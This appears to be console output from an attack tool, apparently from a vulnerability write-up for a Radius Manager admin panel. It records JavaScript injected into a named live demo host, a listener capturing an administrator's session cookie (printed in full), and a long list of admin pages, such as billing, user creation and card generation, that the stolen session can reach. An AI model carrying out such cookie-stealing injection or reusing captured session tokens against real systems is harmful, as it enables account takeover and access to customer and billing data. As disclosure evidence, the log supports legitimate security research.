 [!] t6l83blor6m42unvg4vh70d9v6 cannot access admin.php?cont=store_manager!
[+] t6l83blor6m42unvg4vh70d9v6 can access admin.php?cont=store_ap!
[+] Javascript successfully injected into http://radmandemo.dmasoftlab.com/admin.php?cont=store_ap!
[!] t6l83blor6m42unvg4vh70d9v6 cannot access admin.php?cont=store_nas
[!] t6l83blor6m42unvg4vh70d9v6 cannot access admin.php?cont=store_usergroup
[+] Starting web server and listening for session cookies...
[+] Captured session cookie: PHPSESSID=gpmltbfm2kqt3puj42476h09v2; newuser_acctype=0; listusers_ordercol=username; listusers_ordertype=ASC; login_admin=admin; listrefill_orderc
ol=cardnum; listrefill_ordertype=ASC; online_ordercol=username; online_ordertype=ASC; cmonline_ordercol=username; cmonline_ordertype=ASC
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=edit_settings!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_managers!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_users!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=search_users!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_user!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_usergroups!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_usergroup!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_services!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_service!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_scheduled_services!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_service_history!
The URI the stolen session cookie can/can't access
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_managers!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_manager!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_nases!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_nas!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_ap!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_ap!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_cmts!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_cmts!
The stolen session cookie
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_pools!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_pool!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=search_invoices!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=batch_billing!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_cardseries!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_users&listacctype=4!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_refillcards!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=search_refillcards!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=cardgen!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=cardstats!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_users&listacctype=32!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_ias!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=new_ias!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_online_radius!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=list_online_cm!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=traffic_report!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=search_traffic_summary!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=traffic_report_daily!
[+] gpmltbfm2kqt3puj42476h09v2 can access admin.php?cont=search_traffic_data!